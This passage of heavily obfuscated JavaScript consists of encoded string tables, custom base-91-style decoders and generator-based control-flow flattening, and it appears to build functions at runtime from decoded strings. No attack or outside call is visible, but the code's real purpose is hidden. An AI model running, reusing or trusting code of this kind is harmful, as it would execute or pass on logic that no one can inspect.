a1[0x16]]),hvWFnrv[x2VSSa1[0x1]].substr(hvWFnrv[x2VSSa1[0x1]].length-hvWFnrv[x2VSSa1[WHhiYr+-0x9]]))&&VtMFvku[x2VSSa1[0x11]](hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]].substr(hvWFnrv[x2VSSa1[0x16]]),hvWFnrv[x2VSSa1[0x1]].substr(x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x1]].length-hvWFnrv[x2VSSa1[0x16]]))){hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0x4]]+hvWFnrv[x2VSSa1[0x1]]]=x2VSSa1[0x1b9];return a6tu7E=!0x0,x2VSSa1[0x1b9]}cwTE5k(ZpX9SdS.YqK0Na=ZpX9SdS.piHU8r,WHhiYr+=-0xf1,oxAt51+=0xf8,M7kwYN_+=-0x9f);break;case M7kwYN_-0xea:case-0x3c:hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0x4]]+hvWFnrv[x2VSSa1[0x1]]]=x2VSSa1[0x1ba];return a6tu7E=!0x0,x2VSSa1[0x1ba];case WHhiYr-0x84:default:case-0xb9:[ZpX9SdS.piHU8r.iH9RdT,ZpX9SdS.piHU8r.wn5ktu]=[0xd6,-0xcd];case 0x5:cwTE5k(ZpX9SdS.YqK0Na=ZpX9SdS.piHU8r,WHhiYr+=0x1d,oxAt51+=-0x67,M7kwYN_+=0xf4);break}}cwTE5k(a6tu7E=void 0x0,WHhiYr=oxAt51(-0x4,0xff,-0x3a).next().value);if(a6tu7E){return WHhiYr}},x2VSSa1[0x5]);return jWTLv4J=!0x0,Vrje_v((0x1,hIEUJK)(x2VSSa1[0x265])).log(VtMFvku[-x2VSSa1[a6tu7E+0x71]]);case 0xb2:case-0xc8:case a6tu7E-0x8d:[HTEGiSK.tMTDTVw]=ZpX9SdS;if(typeof i_Olo1[HTEGiSK.tMTDTVw]===xDw0R75(x2VSSa1[0x2])){cwTE5k(M7kwYN_.X6X17mk=M7kwYN_.HTEGiSK,a6tu7E+=0x15,WHhiYr+=-0x158,oxAt51+=0x25c);break}else{cwTE5k(M7kwYN_.X6X17mk=M7kwYN_.HTEGiSK,a6tu7E+=0x15,WHhiYr+=-0x3c,oxAt51+=0x1c);break}case hvWFnrv!=-0x144&&hvWFnrv- -0x7a:cwTE5k(M7kwYN_.X6X17mk=M7kwYN_.ngA5O3,hvWFnrv+=-0xd1,a6tu7E+=-0xef,oxAt51+=0xa);break;case 0xf2:case 0x3c:case-0xd8:M7kwYN_.rV07GV.vYcx3pL=(0x1,CrcM8GI)(-(a6tu7E+0x115),-(WHhiYr+0x182),WHhiYr+0x23e).next().value;if(uHRgkyl){cwTE5k(M7kwYN_.X6X17mk=M7kwYN_.rV07GV,a6tu7E+=0x10c,oxAt51+=-0x270);break}else{cwTE5k(M7kwYN_.X6X17mk=M7kwYN_.rV07GV,hvWFnrv+=-0xfd,a6tu7E+=0x10c,oxAt51+=-0x1c7);break}case WHhiYr- -0x17:cwTE5k([M7kwYN_.ngA5O3.LpKO6k,M7kwYN_.ngA5O3.JcFQNFV]=[0xf4,-0x41],M7kwYN_.X6X17mk=M7kwYN_.rRxlCG,a6tu7E+=0xa2,WHhiYr+=0x7d,oxAt51+=-0x167);break;case M7kwYN_.ngA5O3.JcFQNFV+-0x9:return i_Olo1[tMTDTVw]=(0x1,M7kwYN_.ngA5O3.ihrIWlp)(x79ayyc[tMTDTVw]);case 0x1d:case a6tu7E- -0xc4:cwTE5k(M7kwYN_.X6X17mk=M7kwYN_.rV07GV,hvWFnrv+=0x123,a6tu7E+=0xd2,WHhiYr+=-0x108,oxAt51+=0xce);break;case oxAt51-0x1a0:case-0x87:cwTE5k(M7kwYN_.X6X17mk=M7kwYN_.rV07GV,hvWFnrv+=0x209,a6tu7E+=0xef,WHhiYr+=-0x108,oxAt51+=-0x198);break;case 0x9a:}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(0xae,-0xa3,0x35,-0xec).next().value);if(jWTLv4J){return hvWFnrv}}Vrje_v(A0_9N_4(x2VSSa1[0x266]))[A0_9N_4(x2VSSa1[0x267])](VtMFvku,A0_9N_4(x2VSSa1[0x268]),{[A0_9N_4(x2VSSa1[0x269])]:jWTLv4J,[A0_9N_4(x2VSSa1[0x26a])+A0_9N_4(x2VSSa1[0x26b])]:x2VSSa1[0x1ba]});return VtMFvku}cwTE5k(b1h_uQy(vIbxSn),b1h_uQy(c85YKe));function b1h_uQy(VtMFvku,jWTLv4J=x2VSSa1[0x4]){cwTE5k(xZTzytO(A0_9N_4),xZTzytO(hvWFnrv));function hvWFnrv(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,A0_9N_4,xDw0R75={n3jWsI:{}}){while(hvWFnrv+A0_9N_4!==0x6f)with(xDw0R75.Xkekr2F||xDw0R75)switch(hvWFnrv+A0_9N_4){case A0_9N_4-0x3a:cwTE5k(VtMFvku[x2VSSa1[hvWFnrv+0x2a6]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0xf]]=VtMFvku[x2VSSa1[0x26c]].length,xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=0x68,A0_9N_4+=-0x56);break;case A0_9N_4- -0x1f:cwTE5k(VtMFvku[x2VSSa1[0xc]].push((VtMFvku[x2VSSa1[hvWFnrv+0x10]]|VtMFvku[x2VSSa1[0x18]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[0x17]),xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=-0xa5,A0_9N_4+=0x6a);break;case A0_9N_4!=0xab&&A0_9N_4!=-0x22&&A0_9N_4-0x99:case 0x53:for(VtMFvku[x2VSSa1[0x1cc]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0x1cc]]<VtMFvku[x2VSSa1[0xf]];VtMFvku[x2VSSa1[0x1cc]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[0x3]].indexOf(VtMFvku[x2VSSa1[0x26c]][VtMFvku[x2VSSa1[hvWFnrv+0x265]]]);if(VtMFvku[x2VSSa1[hvWFnrv+0xd2]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[hvWFnrv+0xb1]]<x2VSSa1[hvWFnrv+0x9b]){VtMFvku[x2VSSa1[hvWFnrv+0xb1]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[x2VSSa1[0x18]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[hvWFnrv+0xc8]]|=VtMFvku[x2VSSa1[0x18]]<<VtMFvku[x2VSSa1[0x15]],VtMFvku[x2VSSa1[0x15]]+=(VtMFvku[x2VSSa1[0x18]]&x2VSSa1[hvWFnrv+0xcb])>x2VSSa1[hvWFnrv+0xb5]?x2VSSa1[hvWFnrv+0xb2]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[hvWFnrv+0xa5]].push(VtMFvku[x2VSSa1[hvWFnrv+0xc8]]&x2VSSa1[hvWFnrv+0xb0]),VtMFvku[x2VSSa1[hvWFnrv+0xc8]]>>=x2VSSa1[hvWFnrv+0xa3],VtMFvku[x2VSSa1[hvWFnrv+0xae]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x15]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[hvWFnrv+0xb1]]=-x2VSSa1[hvWFnrv+0x9d]}}if(VtMFvku[x2VSSa1[0x18]]>-x2VSSa1[0x4]){cwTE5k(xDw0R75.Xkekr2F=xDw0R75.n3jWsI,A0_9N_4+=0x14);break}else{cwTE5k(xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=0x13,A0_9N_4+=-0xe4);break}case 0x83:cwTE5k([xDw0R75.n3jWsI.XKATSu,xDw0R75.n3jWsI.m8EoRci,xDw0R75.n3jWsI.qdwfwSa]=[-0xc4,-0xe,0x33],VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x3]]=\"\\u003b\\u0033\\u003c\\u007b\\u005e\\u007e\\u0075\\u005b\\u002a\\u003e\\u0034\\u0060\\u0029\\u0054\\u0024\\u0038\\u0042\\u0058\\u0057\\u0041\\u0052\\u006f\\u0056\\u004c\\u004d\\u0076\\u0063\\u0037\\u0036\\u0077\\u0078\\u0028\\u0050\\u0025\\u0066\\u0079\\u006c\\u0022\\u0068\\u003d\\u006b\\u0048\\u003a\\u0021\\u0040\\u0026\\u004b\\u007a\\u0073\\u0070\\u0049\\u0035\\u0071\\u006a\\u0044\\u004f\\u002b\\u0055\\u007c\\u004e\\u005d\\u0061\\u0043\\u0064\\u0067\\u0074\\u0030\\u0031\\u003f\\u0065\\u002c\\u0059\\u005a\\u0069\\u0051\\u0053\\u0023\\u006e\\u0062\\u0046\\u006d\\u0032\\u002f\\u002e\\u0039\\u004a\\u0045\\u007d\\u0072\\u0047\\u005f\",xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=-0x113,A0_9N_4+=-0x26);break;case xDw0R75.n3jWsI.m8EoRci+0x20:cwTE5k(VtMFvku[x2VSSa1[0xc]].push((VtMFvku[x2VSSa1[0x2f]]|VtMFvku[x2VSSa1[hvWFnrv+0xb1]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[0x17]),xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=0x13,A0_9N_4+=-0xf8);break;default:case A0_9N_4!=0xab&&A0_9N_4!=0x97&&A0_9N_4-0x99:case-0x46:cwTE5k(VtMFvku[x2VSSa1[0x15]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[hvWFnrv+0xb1]]=-x2VSSa1[0x4],xDw0R75.Xkekr2F=xDw0R75.n3jWsI,A0_9N_4+=0xb9);break;case A0_9N_4!=0x1d9&&A0_9N_4-0x167:case 0x73:cwTE5k(xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=0xfe);break;case xDw0R75.n3jWsI.XKATSu+0x86:case-0xd7:case-0xb5:cwTE5k(VtMFvku[x2VSSa1[hvWFnrv+-0x22]]=[],VtMFvku[x2VSSa1[0x2f]]=x2VSSa1[0x2],xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=-0xc7,A0_9N_4+=0x4a);break;case-0xb6:cwTE5k(VtMFvku[x2VSSa1[0x26c]]=\"\"+(VtMFvku[x2VSSa1[hvWFnrv+0x4c]]||\"\"),VtMFvku[x2VSSa1[hvWFnrv+0x59]]=VtMFvku[x2VSSa1[hvWFnrv+0x2b6]].length,xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=0x78);break;case hvWFnrv!=0xbc&&hvWFnrv-0x4d:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[0xc]]);case-0x77:case A0_9N_4-0x132:cwTE5k(xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=0x99,A0_9N_4+=-0x19);break;case 0x1a:case 0x72:cwTE5k(VtMFvku[x2VSSa1[0xc]].push((VtMFvku[x2VSSa1[hvWFnrv+0x196]]|VtMFvku[x2VSSa1[0x18]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[0x17]),xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=0xe1,A0_9N_4+=-0x226);break;case 0x47:cwTE5k([xDw0R75.n3jWsI.XKATSu,xDw0R75.n3jWsI.m8EoRci,xDw0R75.n3jWsI.qdwfwSa]=[-0x5a,0xf6,-0xa9],xDw0R75.Xkekr2F=xDw0R75.j4tGwe,hvWFnrv+=0x132,A0_9N_4+=-0xf6);break;case-0x2a:case A0_9N_4-0x53:cwTE5k([xDw0R75.n3jWsI.XKATSu,xDw0R75.n3jWsI.m8EoRci,xDw0R75.n3jWsI.qdwfwSa]=[-0x19,0xf9,0x7f],VtMFvku[x2VSSa1[hvWFnrv+0x5f]].push((VtMFvku[x2VSSa1[0x2f]]|VtMFvku[x2VSSa1[hvWFnrv+0x6b]]<<VtMFvku[x2VSSa1[hvWFnrv+0x68]])&x2VSSa1[0x17]),xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=-0x33,A0_9N_4+=-0x37);break;case hvWFnrv-0x3f:cwTE5k(xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=-0x35,A0_9N_4+=-0xe);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(0xc9,-0x46).next().value);if(jWTLv4J){return hvWFnrv}}function A0_9N_4(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=hvWFnrv(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}Vrje_v(A0_9N_4(x2VSSa1[0x26d]))[A0_9N_4(x2VSSa1[0x26e])+A0_9N_4(x2VSSa1[0x26f])+\"\\x74\\x79\"](VtMFvku,A0_9N_4(x2VSSa1[0x270]),{[A0_9N_4(x2VSSa1[0x271])]:jWTLv4J,[A0_9N_4(x2VSSa1[0x272])+A0_9N_4(x2VSSa1[0x273])]:x2VSSa1[0x1ba]});return VtMFvku}let XiFIQ2=x2VSSa1[0x1b9],akRL1vO=b5mOtjs(x2VSSa1[0x274]),qqLOXcH=b5mOtjs(x2VSSa1[0x275]),R1_xqx=b5mOtjs(x2VSSa1[0x276]),TBKxLYv=Vrje_v(b5mOtjs(x2VSSa1[0x277]))[b5mOtjs(x2VSSa1[0x278])+b5mOtjs(x2VSSa1[0x279])+x2VSSa1[0x138]](b5mOtjs(x2VSSa1[0x27a])),H6OZze=x2VSSa1[0x1ba];const StmQeL=b5mOtjs(x2VSSa1[0x27b]),LyfK8U=b5mOtjs(x2VSSa1[0x27c])+b5mOtjs(x2VSSa1[0x27d])+b5mOtjs(x2VSSa1[0x27e]),iTuYsOX=b5mOtjs(x2VSSa1[0x27c])+b5mOtjs(x2VSSa1[0x27f])+b5mOtjs(x2VSSa1[0x280]),FtNJSd=b5mOtjs(x2VSSa1[0x27c])+b5mOtjs(x2VSSa1[0x281])+b5mOtjs(x2VSSa1[0x282]),DSQdQ7=b5mOtjs(x2VSSa1[0x27c])+b5mOtjs(x2VSSa1[0x281])+b5mOtjs(x2VSSa1[0x283]),C5he1x=b5mOtjs(x2VSSa1[0x27c])+b5mOtjs(x2VSSa1[0x284])+b5mOtjs(x2VSSa1[0x285]),a8qe2d=b5mOtjs(x2VSSa1[0x27c])+b5mOtjs(x2VSSa1[0x286]),mpd4UEs=b5mOtjs(x2VSSa1[0x27c])+b5mOtjs(x2VSSa1[0x287])+x2VSSa1[0x14],n098Y_=b5mOtjs(x2VSSa1[0x27c])+b5mOtjs(x2VSSa1[0x288])+x2VSSa1[0x134];let y5qZpkG;function HuIm7N(...VtMFvku){var jWTLv4J;cwTE5k(xZTzytO(A0_9N_4),xZTzytO(hvWFnrv));function hvWFnrv(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x4]]=\"\\x55\\x2b\\x61\\x74\\x44\\x23\\x40\\x2f\\x79\\x31\\x43\\x4b\\x75\\x64\\x3c\\x53\\x3e\\x6d\\x25\\x33\\x57\\x76\\x71\\x69\\x68\\x26\\x5e\\x42\\x36\\x7e\\x56\\x4a\\x28\\x34\\x39\\x37\\x3d\\x50\\x7a\\x62\\x3f\\x2a\\x47\\x7d\\x4c\\x72\\x70\\x3b\\x6e\\x63\\x5d\\x7c\\x5a\\x77\\x3a\\x49\\x78\\x48\\x4d\\x35\\x41\\x32\\x6c\\x7b\\x66\\x38\\x29\\x21\\x5b\\x6b\\x2c\\x51\\x30\\x6f\\x54\\x22\\x5f\\x52\\x45\\x46\\x59\\x4e\\x65\\x24\\x58\\x6a\\x73\\x4f\\x67\\x2e\\x60\",VtMFvku[-x2VSSa1[0x79]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0xf]]=VtMFvku[-x2VSSa1[0x79]].length,VtMFvku[x2VSSa1[0x16]]=[],VtMFvku[x2VSSa1[0x23d]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x9]]=x2VSSa1[0x2],VtMFvku[-x2VSSa1[0x3e]]=-x2VSSa1[0x4]);for(VtMFvku[x2VSSa1[0xa]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0xa]]<VtMFvku[x2VSSa1[0xf]];VtMFvku[x2VSSa1[0xa]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[0x4]].indexOf(VtMFvku[-x2VSSa1[0x79]][VtMFvku[x2VSSa1[0xa]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[-x2VSSa1[0x3e]]<x2VSSa1[0x2]){VtMFvku[-x2VSSa1[0x3e]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[-x2VSSa1[0x3e]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x23d]]|=VtMFvku[-x2VSSa1[0x3e]]<<VtMFvku[x2VSSa1[0x9]],VtMFvku[x2VSSa1[0x9]]+=(VtMFvku[-x2VSSa1[0x3e]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0x16]].push(VtMFvku[x2VSSa1[0x23d]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x23d]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x9]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x9]]>x2VSSa1[0x18]);VtMFvku[-x2VSSa1[0x3e]]=-x2VSSa1[0x4]}}if(VtMFvku[-x2VSSa1[0x3e]]>-x2VSSa1[0x4]){VtMFvku[x2VSSa1[0x16]].push((VtMFvku[x2VSSa1[0x23d]]|VtMFvku[-x2VSSa1[0x3e]]<<VtMFvku[x2VSSa1[0x9]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[x2VSSa1[0x16]])}function A0_9N_4(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=hvWFnrv(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}jWTLv4J={get[b5mOtjs(x2VSSa1[0x289])](){return R1_xqx}};return g6j7EZK=[VtMFvku,jWTLv4J],PNUIWI(A0_9N_4(x2VSSa1[0x28a]))}function c85YKe(...VtMFvku){var jWTLv4J;xZTzytO(A0_9N_4);function hvWFnrv(VtMFvku){var jWTLv4J=\"\\u007d\\u0073\\u0045\\u0047\\u004a\\u0041\\u0051\\u0052\\u0042\\u0046\\u0062\\u0034\\u0079\\u0024\\u0056\\u003f\\u0078\\u002f\\u0077\\u003d\\u0044\\u0065\\u006d\\u0036\\u004f\\u006a\\u0033\\u007b\\u0070\\u0076\\u0060\\u0074\\u0038\\u002b\\u006c\\u003c\\u0049\\u004e\\u0037\\u0032\\u007e\\u0053\\u0075\\u0054\\u0061\\u005e\\u003b\\u0059\\u002c\\u0043\\u006e\\u0029\\u007a\\u0055\\u0039\\u0072\\u007c\\u0026\\u0048\\u0069\\u0035\\u002e\\u005d\\u0067\\u0023\\u0022\\u005a\\u004d\\u0071\\u005f\\u0028\\u0031\\u0064\\u0021\\u0068\\u0040\\u0058\\u0025\\u005b\\u004b\\u006b\\u0063\\u003e\\u0057\\u0066\\u0030\\u006f\\u003a\\u002a\\u0050\\u004c\",hvWFnrv,A0_9N_4,xDw0R75,i_Olo1,x79ayyc,a6tu7E,WHhiYr;cwTE5k(hvWFnrv=\"\"+(VtMFvku||\"\"),A0_9N_4=hvWFnrv.length,xDw0R75=[],i_Olo1=x2VSSa1[0x2],x79ayyc=x2VSSa1[0x2],a6tu7E=-x2VSSa1[0x4]);for(WHhiYr=x2VSSa1[0x2];WHhiYr<A0_9N_4;WHhiYr++){var oxAt51=jWTLv4J.indexOf(hvWFnrv[WHhiYr]);if(oxAt51===-x2VSSa1[0x4])continue;if(a6tu7E<x2VSSa1[0x2]){a6tu7E=oxAt51}else{cwTE5k(a6tu7E+=oxAt51*x2VSSa1[0x1d],i_Olo1|=a6tu7E<<x79ayyc,x79ayyc+=(a6tu7E&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(xDw0R75.push(i_Olo1&x2VSSa1[0x17]),i_Olo1>>=x2VSSa1[0xa],x79ayyc-=x2VSSa1[0xa])}while(x79ayyc>x2VSSa1[0x18]);a6tu7E=-x2VSSa1[0x4]}}if(a6tu7E>-x2VSSa1[0x4]){xDw0R75.push((i_Olo1|a6tu7E<<x79ayyc)&x2VSSa1[0x17])}return eLy48A(xDw0R75)}function A0_9N_4(...VtMFvku){var jWTLv4J,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,WHhiYr,oxAt51,M7kwYN_={Xg7xsE:{}}){while(A0_9N_4+a6tu7E+WHhiYr+oxAt51!==0x1f)with(M7kwYN_.NjjR5M3||M7kwYN_)switch(A0_9N_4+a6tu7E+WHhiYr+oxAt51){case 0x79:case a6tu7E-0x101:return jWTLv4J=!0x0,i_Olo1[VtMFvku[x2VSSa1[0x2]]];case M7kwYN_.Xg7xsE.JIXlXG+0x103:return jWTLv4J=!0x0,i_Olo1[VtMFvku[x2VSSa1[0x2]]]=hvWFnrv(x79ayyc[VtMFvku[x2VSSa1[0x2]]]);case M7kwYN_.Xg7xsE.JIXlXG+0x31:case 0x24:cwTE5k(M7kwYN_.NjjR5M3=M7kwYN_.luyR93Y,A0_9N_4+=-0x154,a6tu7E+=0x16e,WHhiYr+=-0xc5,oxAt51+=0x119);break;case-0x24:return jWTLv4J=!0x0,i_Olo1[VtMFvku[x2VSSa1[WHhiYr+-0x8d]]];case oxAt51- -0x1be:cwTE5k(M7kwYN_.NjjR5M3=M7kwYN_.Xg7xsE,A0_9N_4+=-0x154,a6tu7E+=-0xb5,WHhiYr+=-0x140,oxAt51+=0x205);break;case 0xc1:default:case a6tu7E- -0x192:cwTE5k(M7kwYN_.NjjR5M3=M7kwYN_.PDQsbHj,a6tu7E+=0x171,WHhiYr+=-0x140,oxAt51+=-0xec);break;case 0x94:cwTE5k(M7kwYN_.Xg7xsE.JIXlXG=-0x80,VtMFvku[x2VSSa1[0x0]]=x2VSSa1[A0_9N_4+0x31]);if(typeof i_Olo1[VtMFvku[x2VSSa1[A0_9N_4+0x2f]]]===xDw0R75(x2VSSa1[a6tu7E+-0x11])){cwTE5k(M7kwYN_.NjjR5M3=M7kwYN_.Xg7xsE,A0_9N_4+=-0x46,a6tu7E+=0xac,WHhiYr+=-0xa8,oxAt51+=0x31);break}else{cwTE5k(M7kwYN_.NjjR5M3=M7kwYN_.Xg7xsE,A0_9N_4+=-0x9d,a6tu7E+=0xa6,WHhiYr+=-0xa8,oxAt51+=-0x3d);break}case oxAt51-0x16:cwTE5k(M7kwYN_.Xg7xsE.JIXlXG=-0x2e,M7kwYN_.NjjR5M3=M7kwYN_.w6qjTNW,A0_9N_4+=0x3e,a6tu7E+=0x9d,WHhiYr+=-0xa7,oxAt51+=0xbb);break;case A0_9N_4- -0xc:cwTE5k(M7kwYN_.Xg7xsE.JIXlXG=-0x92,M7kwYN_.NjjR5M3=M7kwYN_.Xg7xsE,A0_9N_4+=-0x58,a6tu7E+=0x171,WHhiYr+=-0xf,oxAt51+=-0xec);break;case A0_9N_4-0xca:case 0x5d:cwTE5k(M7kwYN_.NjjR5M3=M7kwYN_.pmrDeCH,A0_9N_4+=-0x154,a6tu7E+=0x132,WHhiYr+=-0xf0,oxAt51+=0x119);break}}cwTE5k(jWTLv4J=void 0x0,A0_9N_4=a6tu7E(-0x2d,0x13,0x38,0x76).next().value);if(jWTLv4J){return A0_9N_4}}jWTLv4J={};return g6j7EZK=[VtMFvku,jWTLv4J],new PNUIWI(b5mOtjs(x2VSSa1[0xc0]),A0_9N_4(x2VSSa1[0x294])+A0_9N_4(x2VSSa1[0x295]),A0_9N_4(x2VSSa1[0x296])+A0_9N_4(x2VSSa1[0x297]))[A0_9N_4(x2VSSa1[0x298])+A0_9N_4(x2VSSa1[0x299])]}let wberJ7p=c85YKe(x2VSSa1[0x238]),DqwLsFd=c85YKe(x2VSSa1[0x2a]),pIbefHk=c85YKe(x2VSSa1[0xa]),oyWS2O2=c85YKe(x2VSSa1[0x2a]),h4A1vi=c85YKe(x2VSSa1[0xb]),iEqGIBZ=c85YKe(x2VSSa1[0x2a]),ZRDttF=c85YKe(x2VSSa1[0x1b]);function PtzgdeH(...VtMFvku){var jWTLv4J;xZTzytO(hvWFnrv);function hvWFnrv(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,A0_9N_4,xDw0R75={Xi6Q9Kp:{}}){while(hvWFnrv+A0_9N_4!==0x1e)with(xDw0R75.YoahQ9h||xDw0R75)switch(hvWFnrv+A0_9N_4){case 0xae:cwTE5k(xDw0R75.YoahQ9h=xDw0R75.Xi6Q9Kp,hvWFnrv+=-0x95,A0_9N_4+=0xdc);break;case xDw0R75.Xi6Q9Kp.KUI6IFk+0x5c:cwTE5k(VtMFvku[x2VSSa1[0x11]]=\"\"+(VtMFvku[x2VSSa1[hvWFnrv+0xaa]]||\"\"),VtMFvku[-x2VSSa1[hvWFnrv+0x342]]=VtMFvku[x2VSSa1[0x11]].length,xDw0R75.YoahQ9h=xDw0R75.Xi6Q9Kp,A0_9N_4+=0x85);break;case 0xf0:case-0xd5:case-0x22:cwTE5k(VtMFvku[-x2VSSa1[0x8e]]=x2VSSa1[hvWFnrv+0x1d],VtMFvku[-x2VSSa1[0x66]]=-x2VSSa1[hvWFnrv+0x1f]);for(VtMFvku[x2VSSa1[0xa]]=x2VSSa1[hvWFnrv+0x1d];VtMFvku[x2VSSa1[0xa]]<VtMFvku[-x2VSSa1[hvWFnrv+0x2b5]];VtMFvku[x2VSSa1[hvWFnrv+0x25]]++){VtMFvku[-x2VSSa1[0x29b]]=VtMFvku[x2VSSa1[hvWFnrv+0x1f]].indexOf(VtMFvku[x2VSSa1[0x11]][VtMFvku[x2VSSa1[hvWFnrv+0x25]]]);if(VtMFvku[-x2VSSa1[hvWFnrv+0x2b6]]===-x2VSSa1[hvWFnrv+0x1f])continue;if(VtMFvku[-x2VSSa1[0x66]]<x2VSSa1[hvWFnrv+0x1d]){VtMFvku[-x2VSSa1[hvWFnrv+0x81]]=VtMFvku[-x2VSSa1[hvWFnrv+0x2b6]]}else{cwTE5k(VtMFvku[-x2VSSa1[0x66]]+=VtMFvku[-x2VSSa1[hvWFnrv+0x2b6]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x14]]|=VtMFvku[-x2VSSa1[hvWFnrv+0x81]]<<VtMFvku[-x2VSSa1[0x8e]],VtMFvku[-x2VSSa1[0x8e]]+=(VtMFvku[-x2VSSa1[hvWFnrv+0x81]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[hvWFnrv+0x35]].push(VtMFvku[x2VSSa1[0x14]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x14]]>>=x2VSSa1[0xa],VtMFvku[-x2VSSa1[0x8e]]-=x2VSSa1[0xa])}while(VtMFvku[-x2VSSa1[hvWFnrv+0xa9]]>x2VSSa1[hvWFnrv+0x33]);VtMFvku[-x2VSSa1[0x66]]=-x2VSSa1[0x4]}}if(VtMFvku[-x2VSSa1[0x66]]>-x2VSSa1[0x4]){cwTE5k(xDw0R75.YoahQ9h=xDw0R75.Xi6Q9Kp,hvWFnrv+=0x90,A0_9N_4+=0xbc);break}else{cwTE5k(xDw0R75.YoahQ9h=xDw0R75.Xi6Q9Kp,hvWFnrv+=0x1a4,A0_9N_4+=-0x30);break}case 0x77:cwTE5k(VtMFvku[x2VSSa1[hvWFnrv+-0x5b]].push((VtMFvku[x2VSSa1[0x14]]|VtMFvku[-x2VSSa1[0x66]]<<VtMFvku[-x2VSSa1[0x8e]])&x2VSSa1[0x17]),xDw0R75.YoahQ9h=xDw0R75.Xi6Q9Kp,hvWFnrv+=0x114,A0_9N_4+=-0xec);break;case 0x41:case xDw0R75.Xi6Q9Kp.KUI6IFk+0x11f:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[0x1a]]);case 0x52:case 0xf5:default:cwTE5k(xDw0R75.Xi6Q9Kp.KUI6IFk=-0xf4,xDw0R75.YoahQ9h=xDw0R75.nZZPQc,hvWFnrv+=-0x134,A0_9N_4+=0x5e);break;case A0_9N_4!=0x84&&A0_9N_4-0xa8:cwTE5k(VtMFvku[x2VSSa1[0x1a]]=[],VtMFvku[x2VSSa1[0x14]]=x2VSSa1[0x2],xDw0R75.YoahQ9h=xDw0R75.Xi6Q9Kp,hvWFnrv+=0x8d,A0_9N_4+=-0x1c3);break;case 